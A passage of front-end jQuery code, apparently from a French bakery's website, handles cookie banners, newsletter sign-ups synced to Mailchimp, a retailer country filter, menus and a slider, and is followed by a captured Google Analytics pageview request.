		// 		e.preventDefault();
		// 		var href             = jQuery( ".title_retrait_boutique a" ).attr( "href" );
		// 		window.location.href = href;
		// 	}
		// );

		jQuery('iframe').load(
			function () {
				jQuery('iframe').contents().find(".rc-anchor-normal").attr("style", "width:100%");
			}
		);
		/** bloc boutique mobile home page  **/
		if (jQuery(window).width() < 768) {
			jQuery('.boutique_home').closest('.elementor-container').addClass("boutique_home_bloc");;
		}

		/** Remove empty tags **/
		jQuery('div.ritekit-alerts , p').each(
			function () {
				var $this = jQuery(this);
				if ($this.html().replace(/\s|&nbsp;/g, '').length == 0) {
					$this.remove();
				}
			}
		);
		jQuery(document).on("click", ".post-actu ", function (e) {
			var $this = jQuery(this);
			var href = $this.find("p.savoirplus a").attr("href");
			window.open(href, '_blank');
		}
		);
		/*** JS retrait boutique url  */
		jQuery('.retrait_header').click(function(event){
			event.preventDefault();
			var handle = window.open(jQuery(this).find("a:last-child").attr("href"));
			window.document.location = "https://www.chambelland.com/nos-recettes/";
		});

		/**** JS retait boutique url */
		// JS cookie
		if (jQuery.cookie('cookie_accept') == null) {
			jQuery(".cookie-bottom").show();
		}

		jQuery(".cookie-bottom .close").click(function () {
			jQuery(".cookie-bottom").remove();
		});

		jQuery(".cookie-bottom input").click(function () {
			jQuery(".cookie-bottom").hide();
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('cookie_accept', true, { expires: 300 });
			//document.cookie = "cookie_accept=true"+"; expires=" + date.toGMTString() + "; path=/";
		});

		// JS cookie top
		if (jQuery.cookie('cookie_accept_top') == null) {
			jQuery(".cookie-top").show();
		}

		jQuery(".cookie-top .close").click(function () {
			jQuery(".cookie-top").hide();
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('cookie_accept_top', true, { expires: 300 });
			document.cookie = "cookie_accept_top=true" + "; expires=" + date.toGMTString() + "; path=/";
		});

		// jQuery('#smartForm-programme').modal('show');


		/*if (jQuery.cookie('smartForm') == null) {
			jQuery('#smartForm-programme').modal('show');
			 date = new Date();
            //date.setTime(date.getTime() + ( 1 * 2 * 60 * 1000));
            date.setTime(date.getTime() +  86400000);
            jQuery.cookie('smartForm', true, { expires: 1 });
		}
		
		 jQuery("#smartForm-programme .close").click(function() {
			 jQuery("#smartForm-programme").hide();
		 });*/


		if (jQuery.cookie('newsletter') == null) {
			jQuery('#modal-news-letter').modal('show');
		}

		if (jQuery.cookie('newsletter') == null) {

			jQuery('#modal-news-letter').modal('show');
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('newsletter', true, { expires: 30 });
		}
		else if (jQuery.cookie('newsletter') == true) {
			jQuery("#modal-news-letter").hide();
		}

		jQuery("#modal-news-letter .close").click(function () {
			jQuery("#modal-news-letter").hide();
		});
		
		/*******************************************************/
		jQuery( ".header_menu li" )
		  .mouseenter(function() {
			jQuery(this).find('ul.sub-menu').css("display", "block");
		  })
		  .mouseleave(function() {
			jQuery(this).find('ul.sub-menu').css("display", "none");
		  });
		/*******************************************************/
	}
);
// js instagram feed
function myCoolSlider() {
	jQuery('#featured-content').slick({
		dots: false,
		infinite: true,
		speed: 600,
		slidesToShow: 6,
		slidesToScroll: 6,
		responsive: [{
			breakpoint: 1200,
			settings: {
				slidesToShow: 6,
				slidesToScroll: 6,
				infinite: true,
				dots: true
			}
		}, {
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		}, {
			breakpoint: 768,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		}, {
			breakpoint: 480,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		}]
	});
}
// js menu mobil 


jQuery('.menu-item-has-children').click(
	function() {
		jQuery('.menu-item-has-children ul').fadeOut(0);
		if(!jQuery(this).children('.sub-menu').hasClass('active')){
			jQuery(this).children('.sub-menu').fadeIn(0).addClass('active');
		}else{
			jQuery(this).children('.sub-menu').removeClass('active');
		}
	});
 


// pays filter 
jQuery(document).on("click", ".same-as-selected", function () {
	// event.preventDefault();
	var pays = jQuery('.pays-filter option:selected').val();
	var categori_revendeur_pain = jQuery(".pain").hasClass("active");
	var categori_revendeur_farine = jQuery(".farine").hasClass("active");
	if (categori_revendeur_pain) {
		var categori_revendeur = 'pain';
	} else if (categori_revendeur_farine) {
		var categori_revendeur = 'farine-et-preparation';
	}

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'pays_ajax',
			'pays': pays,
			'categori_revendeur': categori_revendeur,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".tab-content").html(response.cats);
			}
		}
	});
});


// pays filter
jQuery(document).on("click", ".page-template-template-revendeur .nav-item.nav-link", function () {
	event.preventDefault();
	var pays = jQuery('.pays-filter option:selected').val();
	var categori_revendeur_pain = jQuery(".pain").hasClass("active");
	var categori_revendeur_farine = jQuery(".farine").hasClass("active");
	if (categori_revendeur_pain) {
		var categori_revendeur = 'pain';
	} else if (categori_revendeur_farine) {
		var categori_revendeur = 'farine-et-preparation';
	}

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'categorie_ajax',
			'pays': pays,
			'categori_revendeur': categori_revendeur,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".tab-content").html(response.cats);
			}
		}
	});
});

//Js newsletter modal
//jQuery(document).on("change", ".langage-news", function() {
jQuery(document).on("click", "#modal-news-letter .bloc-language-popup .langages_bloc li", function () {
	event.preventDefault();
	var $this = jQuery(this);
	var lang = $this.find('a').html();
	//var lang = jQuery('.langage-news option:selected').val();

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'lang_ajax',
			'lang': lang,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".titre-news-letter").html(response.titre_newsletter);
				jQuery(".text-news-letter").html(response.text_newsletter);
				jQuery(".bloc_newsletter").html(response.form_mailchimp);
				jQuery("#modal-news-letter .bloc-language-popup .langages_bloc li").removeClass("active-lang");
				$this.addClass('active-lang');

			}
		}
	});
});


//Js news letter modal synchro with mailchipm
jQuery(document).on("click", "#modal-news-letter input.es_subscription_form_submit", function () {
	event.preventDefault();
	//var lang = jQuery('.langage-news option:selected').val();
	var lang = jQuery("#modal-news-letter .bloc-language-popup .langages_bloc li.active-lang a").html();
	var email = jQuery('#modal-news-letter .es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('#modal-news-letter .es_required_field.es_txt_email').val('');
				jQuery('.valid-mail').removeClass('d-none');
				jQuery('.invalid-mail').addClass('d-none');
				jQuery("#modal-news-letter .close").trigger("click");
			}
			else {
				jQuery('.invalid-mail').removeClass('d-none');
				jQuery('.valid-mail').addClass('d-none');
			}
		}
	});
});


//Js newsletter footer
jQuery(document).on("click", ".footer_bloc_3 input.es_subscription_form_submit", function () {
	event.preventDefault();
	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.footer_bloc_3 input.es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'footer_synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('.footer_bloc_3 input.es_required_field.es_txt_email').val('');
				jQuery('.valid-mail-footer').removeClass('d-none');
				jQuery('.invalid-mail-footer').addClass('d-none');
			}
			else {
				jQuery('.invalid-mail-footer').removeClass('d-none');
				jQuery('.valid-mail-footer').addClass('d-none');
			}
		}
	});
});

//Js newsletter recette

jQuery(document).on("click", ".img_recette input.es_subscription_form_submit", function () {
	event.preventDefault();
	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.img_recette input.es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'recette_synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('.img_recette input.es_required_field.es_txt_email').val('');
				jQuery('.valid-mail-recette').removeClass('d-none');
				jQuery('.invalid-mail-recette').addClass('d-none');
			}
			else {
				jQuery('.invalid-mail-recette').removeClass('d-none');
				jQuery('.valid-mail-recette').addClass('d-none');
			}
		}
	});
});

//Js newsletter commander boutique
jQuery(document).on("click", ".form-news-commander .btn-news-commander", function () {
	event.preventDefault();
	// jQuery( '.retrait_header' ).trigger('click');


	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.form-news-commander .email-commander').val();
	var codepostal = jQuery('.form-news-commander .postal-commader').val();
	var msg_accept = jQuery('.form-news-commander .accept').html();

	/****************************************/
	var res = true;
	if (!jQuery('.terms').is(':checked')) {
		jQuery('.confirm-chek').removeClass('d-none');
		res = false;
	}
	else if (email == '') {
		jQuery('.entry-mail').removeClass('d-none');
		res = false;
	}
	/*********************************************/
	if (res == true) {
		jQuery.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl,
			data: {
				'action': 'commander_synchro_mailchimp',
				'lang': lang,
				'email': email,
				'codepostal': codepostal,
				'msg_accept': msg_accept,

			},
			success: function (response) {
				if (response.msg == 200) {
					jQuery('.form-news-commander .email-commander').val('');
					jQuery('.form-news-commander .postal-commader').val('');
					jQuery('.form-news-commander .accept').html('');
					jQuery('.invalid-mail-commander').addClass('d-none');
					//jQuery('.valid-mail-commander').removeClass('d-none');
					jQuery('.valid-mail-commander').fadeIn().delay(2000).fadeOut();
					jQuery("#modalCommander .close").trigger("click");
					jQuery('.confirm-chek').addClass('d-none');
					jQuery('.entry-mail').addClass('d-none');
				}
				else {
					jQuery('.invalid-mail-commander').removeClass('d-none');
					jQuery('.valid-mail-commander').addClass('d-none');
				}
			}

		});
	}

});

/*function verify_terms()
{
   if (!jQuery('.terms').is(':checked'))
   {
	 jQuery('.confirm-chek').removeClass('d-none');
   }
   else if (jQuery('.form-news-commander .email-commander').is(":empty"))
   {
	jQuery('.entry-mail').removeClass('d-none');
	return false;
   }
}*/



//Select style revendeur
var x, i, j, selElmnt, a, b, c;
x = document.getElementsByClassName("tt-select");

for (i = 0; i < x.length; i++) {
	selElmnt = x[i].getElementsByTagName("select")[0];
	a = document.createElement("DIV");
	a.setAttribute("class", "select-selected");
	a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
	x[i].appendChild(a);
	b = document.createElement("DIV");
	b.setAttribute("class", "select-items select-hide");
	for (j = 0; j < selElmnt.length; j++) {
        /*for each option in the original select element,
        create a new DIV that will act as an option item:*/
		c = document.createElement("DIV");
		c.innerHTML = selElmnt.options[j].innerHTML;
		c.addEventListener("click", function (e) {
			var y, i, k, s, h;
			s = this.parentNode.parentNode.getElementsByTagName("select")[0];
			h = this.parentNode.previousSibling;
			for (i = 0; i < s.length; i++) {
				if (s.options[i].innerHTML == this.innerHTML) {
					s.selectedIndex = i;
					h.innerHTML = this.innerHTML;
					y = this.parentNode.getElementsByClassName("same-as-selected");
					for (k = 0; k < y.length; k++) {
						y[k].removeAttribute("class");
					}
					this.setAttribute("class", "same-as-selected");
					break;
				}
			}
			h.click();
		});
		b.appendChild(c);
	}
	x[i].appendChild(b);
	a.addEventListener("click", function (e) {
		e.stopPropagation();
		closeAllSelect(this);
		this.nextSibling.classList.toggle("select-hide");
		this.classList.toggle("select-arrow-active");
	});
}
function closeAllSelect(elmnt) {
	var x, y, i, arrNo = [];
	x = document.getElementsByClassName("select-items");
	y = document.getElementsByClassName("select-selected");
	for (i = 0; i < y.length; i++) {
		if (elmnt == y[i]) {
			arrNo.push(i)
		} else {
			y[i].classList.remove("select-arrow-active");
		}
	}
	for (i = 0; i < x.length; i++) {
		if (arrNo.indexOf(i)) {
			x[i].classList.add("select-hide");
		}
	}
}
document.addEventListener("click", closeAllSelect);



jQuery(document).ready(function() {
		var $a = $(this),
			$b = $(this).find('.select_commander').next();
		$a.on('click', '.select_commander' , function(e){
			e.stopPropagation();
			//if li has ul then dont redirect to link address
			var $c = $(this).next().hasClass('sub-menu');
			//console.log($c === true);
			if ($c === true) {
				e.preventDefault();
			}
			//if li has ul then dont redirect to link address ends
		
			
			$(this).next().slideToggle(300)	
			.parent().siblings().children('ul')
			.not($(this).next()).hide()
		}),
		$(document).on('click', $b, function(e){
			$b.hide(200);
		});	

  });
  

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1863516336&t=pageview&_s=1&dl=https%3A%2F%2Fwww.chambelland.com%2Fja%2Fle-riz-une-cereale-aux-multiples-vertus%2F&ul=en-us%40posix&dt=Le%20riz%2C%20une%20c%C3%A9r%C3%A9ale%20aux%20multiples%20vertus%20-%20chambelland&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=476640959&gjid=1570751581&cid=464962968.1768806288&tid=UA-157741790-1&_gid=741949669.1768806288&_r=1&_slc=1&gtm=45He61e1n81KTFNQ6Fv834307364za200zd834307364&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116682877~116988315~117041588&z=2033981905
body_size: -451
content:
2,cG-N22T56360Z